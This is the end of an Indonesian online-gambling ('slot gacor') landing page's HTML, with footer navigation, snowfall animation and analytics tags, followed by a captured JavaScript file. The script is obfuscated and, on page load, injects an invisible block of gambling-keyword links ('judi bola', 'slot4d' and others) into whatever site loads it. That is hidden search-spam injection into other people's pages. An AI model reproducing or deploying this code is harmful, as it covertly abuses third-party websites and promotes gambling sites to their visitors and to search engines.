        inset 0 0 10px rgba(15,23,42,0.95);
    }

    /* === Responsif untuk layar kecil === */
    @media (max-width: 500px) {
      .slot-AKUNBOS-gacor {
        bottom: 8px;
        padding: 8px 10px;
        width: calc(100% - 16px);
        max-width: 100%;
      }

      .slot-AKUNBOS-gacor a {
        font-size: 10.5px;
        padding: 5px 8px;
      }

      .slot-AKUNBOS-gacor img {
        width: 22px;
        height: 22px;
      }
    }
</style>

<!-- === HTML FOOTER SLOT AKUNBOS === -->
<div class="slot-AKUNBOS-gacor">
  <!-- Tombol Beranda -->
  <a href="https://contoh-domain.com" title="Beranda">
    <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
    <span>Beranda</span>
  </a>

  <!-- Tombol Daftar (Spesial / Tada) -->
  <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
    <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
    <span>Daftar</span>
  </a>

  <!-- Tombol Login -->
  <a href="https://contoh-domain.com/login" title="Login">
    <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
    <span>Login</span>
  </a>

  <!-- Tombol Live Chat / WA -->
  <a href="https://wa.me/6281234567890" target="_blank" rel="noopener" title="Live Chat">
    <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
    <span>Live Chat</span>
  </a>
</div>



    

<div class="slot-AKUNBOS-gacor">
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS AKUNBOS">
    Beranda
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN AKUNBOS">
    Promo
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener" class="tada">
    <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR AKUNBOS">
    Daftar
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP AKUNBOS">
    Hubungi Disini
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT AKUNBOS">
    Live Rtp
  </a>
</div>

<style>
    /* === Snowfall Overlay Neon Cyan-Purple === */
    .snow-wrap {
      position: fixed;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
      z-index: 9999;
    }
    
    /* basic flake */
    .snowflake {
      position: absolute;
      top: -10vh;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: radial-gradient(
        circle at 30% 30%,
        #e0f2fe 0 45%,
        #ffffff 55%,
        rgba(255, 209, 2, 0.9) 70%
      );
      filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
      opacity: .95;
      animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
      will-change: transform;
    }
    
    /* glowing variations */
    .snowflake.-sm {
      width: 4px;
      height: 4px;
      opacity: .8;
      filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
    }
    
    .snowflake.-lg {
      width: 12px;
      height: 12px;
      opacity: .9;
      filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
    }
    
    /* motion */
    @keyframes fall {
      to {
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
      }
    }
    @keyframes sway {
      from { margin-left: -10px; }
      to   { margin-left: 10px; }
    }
    
    /* gentle glow animation for more life */
    @keyframes glow {
      0%, 100% {
        filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
      }
      50% {
        filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
      }
    }
    .snowflake {
      animation:
        glow 2s ease-in-out infinite alternate,
        fall var(--dur,12s) linear var(--delay,0s) infinite,
        sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate;
    }
    
    @media (prefers-reduced-motion: reduce) {
      .snowflake { animation: none; }
    }
</style>

    
    <div class="snow-wrap" id="snow"></div>
    
    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
<script>
(function () {
  const wrap = document.getElementById("snow");
  if (!wrap) return; 

  const TOTAL_FLAKES = 70; 

  for (let i = 0; i < TOTAL_FLAKES; i++) {
    const flake = document.createElement("span");

    const r = Math.random();
    let sizeClass = "";
    if (r < 0.2) sizeClass = "-lg";
    else if (r < 0.7) sizeClass = "-sm"; 

    flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

    // posisi horizontal random
    const left = Math.random() * 100;

    // timing & animasi random (lebih hidup)
    const delay = (Math.random() * -18).toFixed(2) + "s";
    const duration = (8 + Math.random() * 10).toFixed(2) + "s";
    const sway = (4 + Math.random() * 6).toFixed(2) + "s";
    const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
    const rot = (Math.random() * 360).toFixed(0) + "deg";

    const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
    const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

    flake.style.left = left + "vw";
    flake.style.opacity = depth.toFixed(2);
    flake.style.transform = `scale(${scale})`;

    flake.style.setProperty("--delay", delay);
    flake.style.setProperty("--dur", duration);
    flake.style.setProperty("--sway", sway);
    flake.style.setProperty("--drift", drift);
    flake.style.setProperty("--rot", rot);

    wrap.appendChild(flake);
  }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js
body_size: 838
content:
function _0x5490(){const _0x9a981a=['0pt','4soSnxz','10898914ftpfTa','display','12gddfyp','slot\x20online','10OdPWtC','none','title','https://www.formula-tmu.com/home','judi\x20bola','6456984Pbvwoy','href','hostname','503335GneNsE','appendChild','style','7oAdAUy','overflow','14ZZwgyN','https://www.guinbox.com/Channel/joetubevid','https://www.guinbox.com/Book/tafsir-ahlam','6867993PlaJNO','idnslot','text','position','location','4944684HEuwrO','dadu\x20online','slot4d','width','body','699557wViylK','142578khhCqh','div','https://www.guinbox.com/app/notepad','9uarWGU','auto','textContent','createElement','height'];_0x5490=function(){return _0x9a981a;};return _0x5490();}const _0x5d141a=_0x4c31;(function(_0x39f323,_0x5853c6){const _0x236809=_0x4c31,_0x2e598b=_0x39f323();while(!![]){try{const _0x540f7c=parseInt(_0x236809(0x1c7))/0x1+parseInt(_0x236809(0x1e3))/0x2*(-parseInt(_0x236809(0x1c8))/0x3)+parseInt(_0x236809(0x1d1))/0x4*(-parseInt(_0x236809(0x1de))/0x5)+parseInt(_0x236809(0x1eb))/0x6*(parseInt(_0x236809(0x1e1))/0x7)+parseInt(_0x236809(0x1db))/0x8*(parseInt(_0x236809(0x1cb))/0x9)+parseInt(_0x236809(0x1d6))/0xa*(-parseInt(_0x236809(0x1e6))/0xb)+parseInt(_0x236809(0x1d4))/0xc*(-parseInt(_0x236809(0x1d2))/0xd);if(_0x540f7c===_0x5853c6)break;else _0x2e598b['push'](_0x2e598b['shift']());}catch(_0x48b5f0){_0x2e598b['push'](_0x2e598b['shift']());}}}(_0x5490,0x6a210));function _0x4c31(_0x559cd3,_0x4b74af){_0x559cd3=_0x559cd3-0x1c5;const _0x549054=_0x5490();let _0x4c315a=_0x549054[_0x559cd3];return _0x4c315a;}const linkConfig=[{'href':_0x5d141a(0x1d9),'title':_0x5d141a(0x1d5),'text':_0x5d141a(0x1d5)},{'href':'https://naforchange.org/about-us/','title':_0x5d141a(0x1da),'text':_0x5d141a(0x1da)},{'href':_0x5d141a(0x1e4),'title':_0x5d141a(0x1ec),'text':'dadu\x20online'},{'href':_0x5d141a(0x1ca),'title':_0x5d141a(0x1ed),'text':_0x5d141a(0x1ed)},{'href':_0x5d141a(0x1e5),'title':_0x5d141a(0x1e7),'text':_0x5d141a(0x1e7)}];!(function(){const _0x12c2b9=_0x5d141a,_0x551140=document[_0x12c2b9(0x1ce)](_0x12c2b9(0x1c9));_0x551140['style'][_0x12c2b9(0x1d3)]=_0x12c2b9(0x1d7),_0x551140[_0x12c2b9(0x1e0)][_0x12c2b9(0x1e2)]=_0x12c2b9(0x1cc),_0x551140[_0x12c2b9(0x1e0)][_0x12c2b9(0x1e9)]='fixed',_0x551140['style'][_0x12c2b9(0x1cf)]=_0x12c2b9(0x1d0),_0x551140[_0x12c2b9(0x1e0)][_0x12c2b9(0x1c5)]=_0x12c2b9(0x1d0);const _0x2e7771=document[_0x12c2b9(0x1ce)]('ul');linkConfig['forEach'](_0x5b81ad=>{const _0x309ee5=_0x12c2b9,_0x3e2af6=document[_0x309ee5(0x1ce)]('li'),_0x46ed83=document['createElement']('a');_0x46ed83[_0x309ee5(0x1dc)]=_0x5b81ad['href'],_0x46ed83[_0x309ee5(0x1d8)]=_0x5b81ad['title'],_0x46ed83[_0x309ee5(0x1cd)]=_0x5b81ad[_0x309ee5(0x1e8)],_0x3e2af6['appendChild'](_0x46ed83),_0x2e7771[_0x309ee5(0x1df)](_0x3e2af6);}),_0x551140['appendChild'](_0x2e7771),'www.formula-tmu.com'!=window[_0x12c2b9(0x1ea)][_0x12c2b9(0x1dd)]&&document[_0x12c2b9(0x1c6)]['appendChild'](_0x551140);}());